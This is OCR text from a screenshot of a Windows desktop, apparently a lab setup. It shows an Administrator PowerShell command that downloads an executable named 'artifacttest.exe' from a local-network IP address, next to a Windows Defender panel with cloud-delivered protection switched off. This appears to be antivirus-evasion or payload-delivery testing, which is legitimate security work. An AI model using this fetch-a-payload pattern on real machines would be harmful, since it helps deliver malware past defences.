 Recycle Bin
Tools
artifacttest.ex
e
Administrator: Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Windows\system32> wget http://192.168.127.129:80/artifact -UseBasicP -OutFile "C:\Users\blaster\Desktop\artifactte
st.exe"
PS C:\Windows\system32>
Windows Security
threat protection
protection
& network protection
browser control
security
performance & health
options
Virus & threat
protection settings
View and update Virus & threat protection
settings for Microsoft Defender Antivirus.
Real-time protection
Locates and stops malware from installing or
running on your device. You can turn off this
setting for a short time before it turns back on
automatically.
On
Cloud-delivered protection
Provides increased and faster protection with
access to the latest protection data in the cloud.
Works best with Automatic sample submission
turned on.
Cloud-delivered protection is off.
Your device may be vulnerable.
Dismiss
Off
Have a question?
Get help
Help improve Windows Security
Give us feedback
Change your privacy settings
View and change privacy settings
for your Windows 10 device.
Privacy settings
Privacy dashboard
Privacy Statement